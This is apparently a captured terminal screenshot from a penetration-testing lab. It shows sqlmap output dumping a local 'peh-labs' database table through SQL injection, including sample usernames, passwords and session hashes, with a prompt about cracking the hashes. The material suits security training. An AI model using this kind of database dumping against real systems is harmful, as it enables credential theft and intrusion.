 File Actions Edit View Help
kali@kali: ~/peh/labs × kali@kali: ~/peh/sqli ×
[05:53:36] [INFO] retrieved: jeremy
[05:53:36] [INFO] retrieved: 9dedc6891e2839a791ed37157f1241fe
[05:53:36] [INFO] retrieved: jessamy@example.com
[05:53:37] [INFO] retrieved: ZWFzdGVyZWdn
[05:53:37] [INFO] retrieved: jessamy
[05:53:37] [INFO] recognized possible password hashes in column '`session`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: peh-labs
Table: injection0×02
[2 entries]
| email | password | username | session |
| jeremy@example.com | jeremy | jeremy | 6967cabefd763ac1a1a88e11159957db |
| jessamy@example.com | ZWFzdGVyZWdn | jessamy | 9dedc6891e2839a791ed37157f1241fe |
[05:53:58] [INFO] table '`peh-labs`.injection0×02' dumped to CSV file '/home/kali/.local/share/sqlmap/output/lo
calhost/dump/peh-labs/injection0×02.csv'
[05:53:58] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 05:53:58 /2023-06-15/